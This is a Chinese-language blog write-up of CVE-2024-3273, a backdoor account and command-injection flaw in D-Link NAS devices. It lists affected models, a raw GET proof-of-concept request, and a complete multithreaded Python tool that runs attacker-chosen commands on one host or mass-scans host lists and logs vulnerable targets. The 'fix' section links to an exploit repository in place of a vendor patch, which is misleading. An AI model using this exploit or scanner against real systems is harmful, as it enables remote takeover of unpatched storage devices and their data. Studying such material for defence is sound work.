_副本.png)
D-Link产品远程命令执行漏洞(CVE-2024-3273)
0x00写在前面
本次测试仅供学习使用,如若非法他用,与本平台和发布者无关,需自行负责!
0x01漏洞介绍
D-Link 网络存储 (NAS)是中国友讯(D-link)公司的一款统一服务路由器。
该漏洞存在于“/cgi-bin/nas_sharing.cgi”脚本中,影响其 HTTP GET 请求处理程序组件。漏洞成因是通过硬编码帐户(用户名:“messagebus”和空密码)造成的后门以及通过“system”参数的命令注入问题。
0x02影响版本
DNS-320L Version 1.11, Version 1.03.0904.2013, Version 1.01.0702.2013
DNS-325 Version 1.01
DNS-327L Version 1.09, Version 1.00.0409.2013
DNS-340L Version 1.08

0x03漏洞复现
1.访问漏洞环境
_副本.png)

2.对漏洞进行复现
POC (GET)漏洞复现
GET /cgi-bin/nas_sharing.cgi?user=messagebus&passwd=&cmd=15&system=bHM= HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 YaBrowser/19.6.1.153 Yowser/2.5 Safari/537.36
Accept-Encoding: identity
Accept: */*
Connection: keep-alive执行命令
_副本.png)
3.python工具测试(漏洞存在)
python代码
import requests
import base64
import threading
# Utility function for Base64 encoding
def encode_base64(command):
return base64.b64encode(command.encode()).decode()
# Watermark banner
print("""
┏┓┓┏┏┓ ┏┓┏┓┏┓┏┓ ┏┓┏┓━┓┏┓
┃ ┃┃┣ ━━┏┛┃┫┏┛┃┃━━ ┫┏┛ ┃ ┫
┗┛┗┛┗┛ ┗━┗┛┗━┗╋ ┗┛┗━ ╹┗┛
""")
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 YaBrowser/19.6.1.153 Yowser/2.5 Safari/537.36",
"Accept-Encoding": "identity"
}
# Use a session for requests
session = requests.Session()
# Lock for file writing
file_write_lock = threading.Lock()
def execute_command(host, command=None, print_response=True):
if command is None:
command = 'id'
encoded_command = encode_base64(command)
url = f"http://{host}/cgi-bin/nas_sharing.cgi?user=messagebus&passwd=&cmd=15&system={encoded_command}"
try:
response = session.get(url, headers=headers, timeout=10)
if 'root' in response.text:
with file_write_lock:
with open('vulnerables.txt', 'a') as f:
f.write(host + '\n')
print(f"Host {host} is vulnerable.")
elif print_response:
print(f"Response from {host}:")
print(response.text)
except requests.Timeout:
print(f"Request timed out for host {host}.")
except requests.ConnectionError as e:
print(f"Connection error for host {host}.")
except Exception as e:
print(f"An error occurred for host {host}.")
def execute_command_multiple(file_path, export):
with open(file_path, 'r') as file:
threads = []
for line in file:
host = line.strip().replace("\ufeff", "")
thread = threading.Thread(target=execute_command, args=(host, None, False))
thread.start()
threads.append(thread)
# Wait for all threads to complete
for thread in threads:
thread.join()
def main():
option = input("Choose an option (1: Single Host, 2: Multiple Hosts): ")
if option == '1':
host = input("Enter the host: ")
command = input("Enter the command to run: ")
execute_command(host, command)
elif option == '2':
file_path = input("Enter the file path containing hosts: ")
export = input("Export vulnerable host to vulnerables.txt? (y/n): ").lower()
execute_command_multiple(file_path, export)
else:
print("Invalid option.")
if __name__ == "__main__":
main()_副本.png)
0x04修复建议
目前厂商已发布升级补丁以修复漏洞,补丁获取链接:
https://github.com/adhikara13/CVE-2024-3273
https://www.trustwave.com/en-us/resources/security-resources/security-advisories
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 程序员小航
评论
匿名评论
隐私政策
你无需删除空行,直接评论以获取最佳展示效果



_%E5%89%AF%E6%9C%AC-fmez.png?width=800)
_%E5%89%AF%E6%9C%AC-ruqg.jpg?width=800)
_%E5%89%AF%E6%9C%AC-zktr.png?width=800)
_%E5%89%AF%E6%9C%AC-dgvc.jpg?width=800)






_%E5%89%AF%E6%9C%AC-fmez.png?width=400)